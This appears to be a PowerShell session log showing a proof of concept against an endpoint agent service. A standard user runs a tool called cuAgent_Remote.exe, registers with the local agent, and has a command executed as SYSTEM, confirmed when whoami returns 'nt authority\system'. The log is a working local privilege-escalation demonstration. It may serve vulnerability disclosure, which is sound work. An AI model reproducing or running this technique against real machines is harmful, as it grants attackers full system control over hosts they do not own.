 PS C:\ProgramData\cuAgent_Remote\Debug> type C:\ProgramData\rtx.txt
type : Cannot find path 'C:\ProgramData\rtx.txt' because it does not exist.
At line:1 char:1
+ type C:\ProgramData\rtx.txt
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (C:\ProgramData\rtx.txt:String) [Get-Content], ItemNot
    + FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetContentCommand
PS C:\ProgramData\cuAgent_Remote\Debug> whoami
t y
PS C:\ProgramData\cuAgent_Remote\Debug> .\cuAgent_Remote.exe
Defaulting to localhost. Use --host if you want to override this.
In stub
Port back from server (proves connect works): 40705
org id a339cdce-c7b4-4144-897f-49d79f156e27
org name: Facebook
Encrypted return message from PrepareConnection:
42 57 5C F8 BC 49 A7 25 9E 60 A3 9D 52 B8 38 33 32 0F 6C 4C C2 4A 4A D6 81 A7 59 6D 33 3C 6F A5 05 29
30 4D FB DC 27 BB F9 52 B7 2D 6A CE FF 68 A1 3B 86 91 AE 93 8F DC 6D 1D 20 98 C4 F2 E5 DF 80 1B D1 25
73 12 07 F8 55 10 40 50 B1 B3 10 8E D4 D1 42 7D 91 B2 57 DC EC 14 98 79 65 4F 10 F2 C9 EB EC FF B6 9A
01 84 C4 84 51 4C F3 D1
About to register...
Connection established, isLocalAdmin? True
This is _NOT_ a terminal. It will send the commands to the remote server and execute them as SYSTEM.
NOTE: No output is returned.
RTX:> whoami > C:\ProgramData\rtx.txt
Command executed on localhost.
RTX:> exit
Goodbye
PS C:\ProgramData\cuAgent_Remote\Debug> type C:\ProgramData\rtx.txt
nt authority\system
PS C:\ProgramData\cuAgent_Remote\Debug>